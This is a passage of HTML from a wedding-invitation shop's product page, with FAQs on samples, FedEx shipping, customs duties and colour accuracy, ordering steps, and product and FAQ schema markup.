                                            <p>FedEx, at the time of custom clearance pays the same amount, levied on your package and at the time or after the delivery of your package, they would present the invoice of duties to you, which needs to be paid off.</p>
                                            <p>For any further details, you can consult our Customer Support Dept. by writing to us. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel53">
                                    <a href="#bulk-22" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2> Will Card colour be same as picture or video or like digital proofs? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-22" class="collapse">
                                       <div class="panel-body">
                                            <p>  This is not always necessary that you will get the exact colour that you have seen in digital proof. We always try our best to match the exact colour but it’s hard to say that the colour of the actual paper matches with video, or PDF or JPEG which had sent to you for proof. </p>
                                            <p>If you want to avoid any confusion, we STRONGLY advise you to Buy a sample card as the final product will be identical with the same. The cost of the sample is very nominal and it will reach your doorstep in 3-4 business days.</p>
                                            <p>We have stated in our disclaimer that if the sample is not bought and our client perceives that the colour of digital copy is different from what he has received then we cannot be held liable for this. </p>
                                            <p>Therefore, it is best for you to order the physical sample and have personalized experience. There are chances of paper of the card may get change from the sample due to some reason, then you will be informed to us from our team at the time of your bulk order. </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="PDC" id="noresultfound">NO RESULT FOUND</div>
                </div>
            </div>
        </div>
        <div class="custom_wedding_11">
            <div class="container">
            <div class="col-md-12 col-lg-12 col-sm-12">
                <div class="home_heading how_order">
                    <div><span>How to Order</span></div>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-2 col-lg-2 col-half-offset">
                    <div class="serviceBox">
                        <div class="service-count">1</div>
                        <div class="service-icon">
                            <i class="fa fa-dollar"></i>
                        </div>
                        <div class="service-content">
                            <h3 class="title">Order Sampling (Free Shipping)</h3>
                            <p class="description">
                                Choose the card of your choice and order your sample. For sample order, there would be no shipping charges. You only need to pay actual card cost as a sample cost. The selected sample will reach your doorstep within 3 to 5 working days.
                            </p>
                            <a href="https://www.indianweddingcards.com/wedding-invitations-sample" class="read-more">Read More</a>
                        </div>
                    </div>
                </div>

                <div class="col-xs-12 col-sm-2 col-lg-2 col-half-offset">
                    <div class="serviceBox purple">
                        <div class="service-count">2</div>
                        <div class="service-icon">
                            <i class="fa fa-file-text"></i>
                        </div>
                        <div class="service-content">
                            <h3 class="title">Get the Feel of Your Sample</h3>
                            <p class="description">
                                After you receive your sample, check them physically and get the feel, how your actual wedding card will look alike? If you would like to see more samples then add more samples at the point of sample ordering. Sample customization is also available.
                            </p>
                            <a href="https://www.indianweddingcards.com/wedding-invitations-sample" class="read-more">Read More</a>
                        </div>
                    </div>
                </div>

                <div class="col-xs-12 col-sm-2 col-lg-2 col-half-offset">
                    <div class="serviceBox orange">
                        <div class="service-count">3</div>
                        <div class="service-icon">
                            <i class="fa fa-briefcase"></i>
                        </div>
                        <div class="service-content">
                            <h3 class="title">Place Your Bulk Order</h3>
                            <p class="description">
                               If satisfied with the sample quality, now, it’s time to place the final bulk order for your wedding cards. You can make your order online, or you can send us your requirements on our email id <a href="/cdn-cgi/l/email-protection#f083919c9583b0999e9499919e87959494999e979391829483de939f9d"><span class="__cf_email__" data-cfemail="c4b7a5a8a1b784adaaa0ada5aab3a1a0a0adaaa3a7a5b6a0b7eaa7aba9">[email&#160;protected]</span> </a> Attach your wording document at the time of online ordering or just email your final wedding invitation wording.
                            </p>
                            <a href="https://www.indianweddingcards.com/faq" class="read-more">Read More</a>
                        </div>
                    </div>
                </div>

                <div class="col-xs-12 col-sm-2 col-lg-2 col-half-offset">
                    <div class="serviceBox blue">
                        <div class="service-count">4</div>
                        <div class="service-icon">
                            <i class="fa fa-envelope-open"></i>
                        </div>
                        <div class="service-content">
                            <h3 class="title">Approval of Digital Proof</h3>
                            <p class="description">
                                We will create digital proofs on the basis of the details we received. We will send back to you for final approval. Check the digital proof of your wedding cards and let us know if there are any changes you would like to make then send us back for the final printing.
                            </p>
                            <a href="https://www.indianweddingcards.com/faq" class="read-more">Read More</a>
                        </div>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-2 col-lg-2 col-half-offset">
                    <div class="serviceBox pink">
                        <div class="service-count">5</div>
                        <div class="service-icon">
                            <i class="fa fa-gift"></i>
                        </div>
                        <div class="service-content">
                            <h3 class="title">Final Print & Delivery</h3>
                            <p class="description">
                                The well packed printed cards will be delivered at your doorstep in estimated time declared by us. We cater what we show so feel relax about the quality of your wedding cards.
                            </p>
                            <a href="https://www.indianweddingcards.com/how-to-order-online" class="read-more">Read More</a>
                        </div>
                    </div>
                </div>
        </div>
          
            </div>
        <div class="clear"></div>
        
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
 
    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

          </div>

        </div>

</div>
<div id="ratingModel" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title text-center">Rating & Reviews </h4> 
      </div>
      <div class="modal-body">
        <div class="col-md-12 col-xs-12">       
            <div class="col-md-3 col-xs-3">   
                <p class="custom_wedding_rating_popup" id="averageRatings"><span>0</span> <i class="fa fa-star fa-1" aria-hidden="true"></i> </p>
                <p>0 Ratings</p>
                <p>0 Reviews</p>
            </div>
            <div class="col-md-9 col-xs-9"> 
                                <div class="col-md-3 col-xs-3">5 <i class="fa fa-star" aria-hidden="true"></i></div>
                <div class="col-md-7 col-xs-7"><div class="progress">
                  <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%"></div>
                </div></div>
                <div class="col-md-2 col-xs-2">0</div>
                <div class="clearfix"></div>
                                <div class="col-md-3 col-xs-3">4 <i class="fa fa-star" aria-hidden="true"></i></div>
                <div class="col-md-7 col-xs-7"><div class="progress">
                  <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%"></div>
                </div></div>
                <div class="col-md-2 col-xs-2">0</div>
                <div class="clearfix"></div>
                                <div class="col-md-3 col-xs-3">3 <i class="fa fa-star" aria-hidden="true"></i></div>
                <div class="col-md-7 col-xs-7"><div class="progress">
                  <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%"></div>
                </div></div>
                <div class="col-md-2 col-xs-2">0</div>
                <div class="clearfix"></div>
                                <div class="col-md-3 col-xs-3">2 <i class="fa fa-star" aria-hidden="true"></i></div>
                <div class="col-md-7 col-xs-7"><div class="progress">
                  <div class="progress-bar progress-bar-warning" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%"></div>
                </div></div>
                <div class="col-md-2 col-xs-2">0</div>
                <div class="clearfix"></div>
                                <div class="col-md-3 col-xs-3">1 <i class="fa fa-star" aria-hidden="true"></i></div>
                <div class="col-md-7 col-xs-7"><div class="progress">
                  <div class="progress-bar progress-bar-danger" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%"></div>
                </div></div>
                <div class="col-md-2 col-xs-2">0</div>
            </div>
        </div>
      </div>
    </div>
  </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='application/ld+json'>

{
"@context": "https://schema.org/",
"@type": "Product",
"brand": "IndianWeddingCards",
"category": "Rustic Wedding Invitations",
"name": "BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A",
"color": "Brown, Ivory",
"description": "This Stylish Rustic Wedding Invitations in the mesmerizing hues is something to lust over. With its authentic and unique designing, this is an ideal wedding invite for any kind of wedding ceremony. Designed from best quality paper, these cards have been manufactured by the designers in such a way that you are going to love it but, above all this, they don't hurt your pocket too.",
"productID": "CRU-8253A",
"image": "https://indianweddingcards.s3.amazonaws.com/card-images/small/brown-ivory-shimmery-damask-themed-screen-printed-wedding-invitation-cru-8253a.jpg",
"offers": 
{
"@type": "Offer",
"url": "https://www.indianweddingcards.com/card-detail/CRU-8253A",
"price": "2.10",
"priceCurrency": "USD",
"priceValidUntil": "2025-12-31",
"availability": "https://schema.org/InStock"
},
"review": 
{
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "1",
      "bestRating": "5",
      "worstRating": "1"
    },
    "author": {
      "@type": "Person",
      "name": "Name"
    }
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "1",
"reviewCount": "1"
}
}
</script>
<script>
    var star5_percent = 0;
    var star4_percent = 0;
    var star3_percent = 0;
    var star2_percent = 0;
    var star1_percent = 0;

    var rating_total_rating = '0';

    var total_ratings = ((star5_percent+star4_percent+star3_percent+star2_percent+star1_percent)/rating_total_rating).toFixed(1);
    total_ratings = total_ratings.replace('.0','');
    if(isNaN(total_ratings)){
        total_ratings = 0;
    }
    $('#averageRatings span').text(total_ratings);
    console.log(total_ratings);
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Rustic Wedding Invitations",
    "item": "https://www.indianweddingcards.com/rustic-wedding-invitations"
  },{
    "@type": "ListItem",
    "position": 2,
    "name": "BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A",
    "item": "https://www.indianweddingcards.com/card-detail/CRU-8253A"
  }]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
            "@type": "Question",
            "name": "How can I Order Any Sample?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "All the orders are needed to be placed online. Following is the process of ordering the samples:
                Browse through the wedding cards’ catalogue from the chosen category.
                Put the sample cards in your cart by clicking on the button 'Add to Cart'(WITH ICON) on the category page.You can add your samples from the product detail pages too.
                If you want to choose more sample cards during order process,
                click 'Add More Sample Button'
                or can add more sample at the time of payments too.
                To order the selected sample,
                click on the 'View Cart/ Checkout'
                button and you’ ll proceed
                for the final shipping details field.Just fill your shipping details.
                Click on Pay button.Your order is placed now!
                Your sample cards will be delivered to you within 3 - 4 business days of ordering.
                For custom sample order shipping,
                the delivery time will range from 4 to 6 days,
                and delivery within India will take 3 to 5 business days.
                In
                case ofany query kindly contact on our corporate e - mail ID sales @indianweddingcards.com and our team will do the needful.
                "
            }
        }, {
            "@type": "Question",
            "name": "What is The Delivery Time for Samples?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The time varies from country to country
                If order
                if placed from outside India,
                the delivery time will be 3 to 5 business days.
                If order is placed from within India,
                the delivery time will be 2 to 4 business days.
                "
            }
        }, {
            "@type": "Question",
            "name": "Is the sample cost fully adjustable?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, the sample cost is 100% adjustable. If any offers are running, in that case we only adjust one thing either offer or sample adjustment."
            }
        }, {
            "@type": "Question",
            "name": "What all the things the sample cards include?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "We deliver what we say!!

                The sample card comes in the same way as it was shown on the website.Generally it contains the main card,
                two inserts and an envelope with it.For better understanding,
                the sample card might come printed with some text.
                "
            }
        }, {
            "@type": "Question",
            "name": "Do the sample(s) come with text imprinted?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, to cater our patrons with the best and realistic experience, we always try to take one step extra. Usually we provide printed samples but in case of fewer inventories we can send blank also. Kindly let us know if you required printed text.
                Thus,
                you can see many printed samples as possible.It helps us to
                let you know how the actual card will look after printing.
                "
            }
        }, {
            "@type": "Question",
            "name": "What is the cost of sample?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The cost of the samples is $4 to $8. The shipping cost of the sample cards is free."
            }
        }, {
            "@type": "Question",
            "name": "Do you provide the personalised printed sample?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Generally we provide defaults printed sample but yes we can personalize the sample on your demand. In the case of personalized texts and fonts on samples, you have to bear the extra costs of the sample. For approval process we send digital copy in the JPEG format to you.
                Kindly consult our Customer Support Dept.for the cost of a personalised sample. / li >
                In
                case ofany amendments in the sample,
                no cost will be adjusted / refunded
                Note: The Proof / JPEG image you receive is most accurate representation of the card you will receive.Therefore,
                there will be no need of printing the sample.However
                if you still want to go
                for sample printing,
                we will do the same
                for
                you.
                "
            }
        }, {
            "@type": "Question",
            "name": "How many sample cards can I order at once?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Ordering sample card is on your discretion. You can choose as many cards as you want. There is no limit on number of samples that you would like to buy."
            }
        }, {
            "@type": "Question",
            "name": "On Sample Order, will there be any extra charged applied?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There will be no extra cost applicable on the sample order."
            }
        }, {
            "@type": "Question",
            "name": "What is the minimum quantity that one can order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There is no minimum quantity for making your order. You can just purchase single card from us with your sample order."
            }
        }, {
            "@type": "Question",
            "name": "Do I need to register before placing a sample order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, you have to register before placing a sample order. We also have a guest user check out option. You can just fill all your details and can make your purchase."
            }
        }, {
            "@type": "Question",
            "name": "How do I check the status of my sample order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "After placing your sample order, you’ll get FedEx Tracking No. on your registered e-mail ID."
            }
        }, {
            "@type": "Question",
            "name": "What extra charges may apply on sample order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "No extra charges are applied on your sample order. Shipping and Printing is free on the sample ordered. Yes, if you’re going with some custom changes/ personalised text, in that case, you have to pay for printing services."
            }
        }, {
            "@type": "Question",
            "name": "What is your shipping method?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "To ship the orders we use FedEx. It’s a worldwide service.
                Note: FedEx Does Not Deliver On Weekends and On the National Holidays.
                "
            }
        }, {
            "@type": "Question",
            "name": "How much time does it take to deliver the samples? Is it possible to track delivery status online?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You will receive samples within 3 to 5 business days after the dispatched date. Our delivery partner like FedEx ensures for speedy delivery at your doorsteps.
                You will receive a tracking number from Our Customer Support Dept.on your registered e - mail ID on the day when your package is dispatched.
                The status of the shipment can be checked on the carrier’ s website.
                "
            }
        }, {
            "@type": "Question",
            "name": "Are there any additional taxes that I have to bear?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, you need to pay Import duties/ custom duties or any local charges levied by the Customs of your country. At clearance of your package at customs, FedEx pay off the duties and would give you the bill for the same, which you have to pay."
            }
        }, {
            "@type": "Question",
            "name": "How much time do you take before shipping my order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "It generally takes 3 to 5 business days to ship the order. For more details, you can connect with our customer service at sales@indianwededingcards.com"
            }
        }, {
            "@type": "Question",
            "name": "Will I Receive The Location Status of My Order Regularly?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You can check your ordered product location status on our carrier partner FedEx’s official website. First, you will receive an order confirmation e-mail so that we can verify that your order has been submitted.
                Secondly,
                when your order has been shipped you will receive the shipping confirmation E - mail.
                There is a tracking number mentioned in the shipping confirmation e - mail,
                you can further track your order through this number on FedEx website.
                "
            }
        }, {
            "@type": "Question",
            "name": "Do you ship order overseas?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, our online wedding card services are global. We entertain queries from across the world."
            }
        }, {
            "@type": "Question",
            "name": "Can you ship orders to Army Post Office and Fleet Post Office addresses?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "No. Unfortunately we do not deliver to APO/ FPO"
            }
        }, {
            "@type": "Question",
            "name": "What is estimated time for delivering products in case of rush order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In case of rush or urgent order, we can print & process your cards in 2-3 business days and it would take another 3-4 business days to deliver worldwide."
            }
        }, {
            "@type": "Question",
            "name": "Will I receive a call before or at the time of order deliver?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Generally FedEx calls you at your number before delivering. If the package is undelivered for some reasons, you can check the status on FedEx website and can call up Customer Support Dept. of FedEx for delivery.
                Generally FedEx attempts 3 times
                for your order delivery.
                "
            }
        }, {
            "@type": "Question",
            "name": "In case if I am not at home at the time of delivery, will there be another attempt? How I will get my order in this case?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "3 delivery attempt / FedEx Customer Support Dept. contact. Also in case of your missed package and other delivery related queries just drop us a message on our chat support:
                http: //messenger.providesupport.com/messenger/0yr1ss66dcdwe0fkprhrpj3cwa.html with your order id. We would love to help you for your queries."
            }
        }, {
            "@type": "Question",
            "name": "Is it possible to choose the courier company of my choice?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes. If you have an account with any international shipping agency like UPS, TNT, FedEx etc. then you have to share your shipping account number with our Customer Support Dept. and we will send your package using your account."
            }
        }, {
            "@type": "Question",
            "name": "Do you make delivery PAN India?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, we are dealing in PAN India. With that we are also operating in foreign countries also."
            }
        }, {
            "@type": "Question",
            "name": "Can I order for part delivery like some cards in India and some in one or more countries?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, the option for part delivery is available. You can send some cards in India and others in one or more countries around the world.
                To streamline the process,
                you need to send your order over e - mail.
                We will ship order separately in the separate country according to your instructions.
                "
            }
        }, {
            "@type": "Question",
            "name": "Can I mark the parcel as personal gift?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "No, it is not possible to mark a parcel as a personal gift."
            }
        }, {
            "@type": "Question",
            "name": "Why the shipping cost is so high?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "We ship the received order through the world’s most renowned shipping company namely- FedEx & UPS to complete international orders. The promising services come at a bit higher price.
                Another factor that affects the price of shipping is the weight of the parcel.If you would like to know more on this then send us an e - mail at sales @indianweddingcards.com with your card code along with the delivery destination and our team will revert back with all the details.
                "
            }
        }, {
            "@type": "Question",
            "name": "How much does shipping cost?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In your sample order, shipping is completely free and in your bulk order shipping cost will be according to weight/dimension of your shipment."
            }
        }, {
            "@type": "Question",
            "name": "What are your shipping policies?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You can check shipping policies at https://www.FedEx.com/en/express/shipping/shipping_advice/terms_conditions.html"
            }
        }, {
            "@type": "Question",
            "name": "My Committed delivery time is over?? I have still not received the order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In that case, kindly contact us at sales@indianweddingcards.com . Our team will contact you for delivery and receiving details."
            }
        }, {
            "@type": "Question",
            "name": "How can I order wedding cards in bulk?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Just follow these simple steps:
                Just login to 'My account'
                View process section which is on the top of menu bar.If you forget your Login ID & Password,
                simply put your registered e - mail ID and View Process.You will get your password reset link on your registered Email ID immediately.
                Here are four simple steps to submit your bulk order: Step 1: First choose your favorite card from our catalogue,
                click on the product page.From product page click on 'bulk order button',
                View Process next fill all the details which you required along with your wedding cards View Process.Mention the quantity you want to order,
                printing(
                    if you want to) Extra Inserts(
                    if you want to).The calculation will be emailed to you.From the same page choose Add - On(Visual representation).There will be printing cost
                for every add on.
                Step 2(Cart Page): After filling all the details,
                click Save in Cart View Process.Next Click on 'continue to shipping details'
                View Process.If you are not login into your account,
                just login to your account
                for furthrt process. you'll land on your cart page. Just revised your added product and 'click countinue to shipping details'.
                Step 3(Shipping Address): Fill the complete Shipping Details.Continue to order View Process.
                Step 4(Review Summary): Review your cart summary.You can edit(Add or Remove) your cart View Process.Review your price summary.Upload your text file by browse button(Browse) or you can send later(I will send later).Click 'continue to check out'
                View Process,
                choose currency,
                'click on PayPal'
                View Process.
                Your bulk order is completed.
                In
                case ofany queries in completing your order contact us at sales @indianweddingcards.com
                Note: –In
                case ofunavailability of the user account,
                you can just order through 'Guest User Login'
                View Process.For perfect idea of the quality of the product,
                it is recommended to order the sample cards first.
                "
            }
        }, {
            "@type": "Question",
            "name": "Is there any option to make an order via e-mail?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, there is an option of ordering bulk orders via email. You can email us at sales@indianweddingcards.com with all the details you want on your wedding cards. Note: Do not forget to mention card code and quantity you want with your text file.
                To get credit
                for the sample cost,
                do not forget to mention sample order Number.
                "
            }
        }, {
            "@type": "Question",
            "name": "How I can see the free proof copy of my card with the wordings on it before making Bulk order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "To take your order’s free proof copy, before making bulk order, you have to send an email to sales@indianweddingcards.com tagging along with the text file of wordings with sample order Number. We will provide you free proof copy of your wedding card (High resolution PDF).
                Note: You can revise your free proof copy before your bulk order as much as you want.

                How will you adjust the sample cost with my bulk order value ?
                There is simple process
                for adjusting sample cost with bulk order.During your bulk order just email your sample order ID at sales @indianweddingcards.com and our team will automatically adjust the amount.
                Note : We adjust 100 % amount up to 5 samples.
                "
            }
        }, {
            "@type": "Question",
            "name": "Why I am unable to order required quantity?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Sometimes due to reasons like product out of stock or excessive demand of a particular card, we are unable to provide specific quantity of the card. In that case we explain the reasons behind that and suggest similar cards from the same category or theme, color etc.
                In the email,
                do not forget to mention the card code as well the number of cards that you like to order.
                Our team will get back to you with Requisite information.
                "
            }
        }, {
            "@type": "Question",
            "name": "I am facing issue in searching for the card which I liked most?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There are two ways to find your favourite card:
                Apply the website filter according to color,
                price and category hopefully,
                you’ ll get your favourite card from our precise filter.
                If you remember the card code,
                take help of the Search button View Process which is there on the top of the website.Mention the right code and click on the Go button
                Even
                if you are unable to see that wedding card then it might have happened that the card gets deactivated / out of stock from the list temporarily or permanently.You can always get connected with our sales team and they will do the needful.
                    "
            }
        }, {
            "@type": "Question",
            "name": "What is the delivery time for my printed bulk cards order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Minimum time is 5-7 business days and maximum time is 10-12 business days. If there would be any change, do not hesitate to email us about the same.
                In
                case ofurgent delivery,
                email us on our sale ID.*In India,
                it will take around 5 - 7 business days
                for delivery.
                "
            }
        }, {
            "@type": "Question",
            "name": "Can we add Blank wedding cards in bulk order with RSVP cards or any add on items?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, at the time of bulk order placement, do not select the printing option. You can also order blank RSVP cards or any other add on items."
            }
        }, {
            "@type": "Question",
            "name": "What is the minimum order quantity in bulk order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There is no minimum quantity to order. You can just order one card as sample. We will adjust 100% cost of sample card price with your bulk order.
                Yes,
                if you are located overseas,
                you can easily get your cards delivered to India at your doorstep without any hassle.We also allow part delivery where you can order some cards at your Indian address and some at different parts of world.
                "
            }
        }, {
            "@type": "Question",
            "name": "Can I get some cards delivered to an Indian address and rest to me outside India?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, we have the provision for our clients to get some units of their cards delivered to their postal address in India and some units to outside of India.
                Need more cards in my previous order do I need to generate new order ?
                    Yes,
                it is possible to reorder your previous order.For the convenience of our clients / customers,
                we always keep the order records
                for the 6 months in our Records.
                "
            }
        }, {
            "@type": "Question",
            "name": "We have found the cost of the bulk order expensive. Is it possible to avail discounts on our bulk order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, you can avail existing offers which we run entire year. If there is no running offer at the time of your order then you can just ask our support team for any offer.

                All your queries will be attended by our skilled team members efficiently.
                "
            }
        }, {
            "@type": "Question",
            "name": "Can we order additional inserts during my bulk order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, during your bulk ordering process, just choose the extra insert option and fill the number of inserts additional you want. It is always easy to add an extra insert of same colour and size if the card comes with an insert originally.
                The additional insert will bear additional cost.
                "
            }
        }, {
            "@type": "Question",
            "name": "If we order only one insert, will it reduce the price during bulk order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, we will reduce one cost of one insert from the final invoice. We will reduce cost of insert and printing, but shipping charges will remain same.
                Note: Price reduction will be according to card so it is advisable to contact to our customer support team first.
                "
            }
        }, {
            "@type": "Question",
            "name": "Is it possible to order only scrolls without scroll box?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, you can always order only scroll without boxes."
            }
        }, {
            "@type": "Question",
            "name": "Can I change quantity after I have already placed the order?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes you can change your order quantity anytime. To do so you can send your request on our Email ID sales@indianweddingcards.com mentioning the correct quantity and rest will be taken care by us."
            }
        }, {
            "@type": "Question",
            "name": "What all is included in Card bulk price?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Card bulk price includes cost of card only (As shown on website) + printing price+ shipping charges. For your convenience, we generate complete details in breakdowns. In case of any doubt please feel free to connect with us at sales@indianweddingcards.com anytime."
            }
        }, {
            "@type": "Question",
            "name": "Can someone assist me for best printing options for my card?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Yes, you can always have all kinds of help from our end. For any doubts, please send us your query at sales@indianweddingcards.com and when the time of your proof will come, you will be contacted by our sales team and you can consult with them."
            }
        }, {
            "@type": "Question",
            "name": "My order is custom. Who can assist me for complete details?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In case of custom order, you can send us email with all details mentioned within and we will connect with you at the soonest. Send your queries at sales@indianweddingcards.com"
            }
        }, {
            "@type": "Question",
            "name": "Are there any Extra charges when shipment is received in UK or Europe? (Will provide by you)",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In almost every country around the world, there are import charges levied. if you get your cards delivered in UK or any other country where the import duties are charged, customs will levy the duties accordingly. For us, it's hard to calculate and update frequently about the duty charges, because various nations keep changing the duties and tariffs for global commodities.

                FedEx,
                at the time of custom clearance pays the same amount,
                levied on your package and at the time or after the delivery of your package,
                they would present the invoice of duties to you,
                which needs to be paid off.

                For any further details,
                you can consult our Customer Support Dept.by writing to us.
                "
            }
        }, {
            "@type": "Question",
            "name": "Will Card colour be same as picture or video or like digital proofs?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "This is not always necessary that you will get the exact colour that you have seen in digital proof. We always try our best to match the exact colour but it’s hard to say that the colour of the actual paper matches with video, or PDF or JPEG which had sent to you for proof.

                If you want to avoid any confusion,
                we STRONGLY advise you to Buy a sample card as the final product will be identical with the same.The cost of the sample is very nominal and it will reach your doorstep in 3 - 4 business days.

                We have stated in our disclaimer that
                if the sample is not bought and our client perceives that the colour of digital copy is different from what he has received then we cannot be held liable
                for this.

                Therefore,
                it is best
                for you to order the physical sample and have personalized experience.There are chances of paper of the card may get change from the sample due to some reason,
                then you will be informed to us from our team at the time of your bulk order.
                "
            }
        }

    ]
}

</script>


<!-- The Modal -->
<div class="modal custom_wedding_wishlist" id="myModal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title">The following has been added to your cart.</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
      </div>
      <div class="modal-body">
        <div class="row model_add_to_cart">
          <div class="col-md-6 col-sm-6 col-xs-6"> <img class="img-thumbnail" id="my_img"> </div>
          <div class="col-md-6 col-sm-6 col-xs-6">
                          <p class="card_title product_code" id="my_title"> Product code : CRU-8253A </p>
            <p class="card_title product_price" id="my_price"> Product Price : $ 2.10 </p>
            <div class="c1">
              <button type="button" class="btn btn-primary" data-dismiss="modal">Add More Samples</button>
            </div>
            <div class="c1"> <a class="btn btn-primary view_cart" href="https://www.indianweddingcards.com/cart">View Cart/Checkout</a> </div>
            <p class="card_title sample_order"><i class="fa fa-plane"></i> Free Shipping On Sample Orders</p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<!--inner page close--> 
<div class="clearfix"></div>
 <div class="container">
  <div class="hidden-xs">
    <div class="row">
      <div class="col-lg-12 custom_iwc_1">
          <div class="iwc_heading_title"><span>We Are Also Listed As Verified Vendor</span>
          </div>
      </div>
  </div>
  <div class="custom_image custom_iwc_7">
    <img class="" src="https://www.indianweddingcards.com/assets/homepage_images/wedding-lovely.webp" data-src="https://www.indianweddingcards.com/assets/homepage_images/wedding-lovely.webp" alt="lazy load images">
    <img  class="" src="https://www.indianweddingcards.com/assets/homepage_images/littile-wedding-guide.webp" data-src="https://www.indianweddingcards.com/assets/homepage_images/littile-wedding-guide.webp" alt="lazy load images"> 
    <img  class="" src="https://www.indianweddingcards.com/assets/homepage_images/wedding-wire.webp" data-src="https://www.indianweddingcards.com/assets/homepage_images/wedding-wire.webp" alt="lazy load images"> 
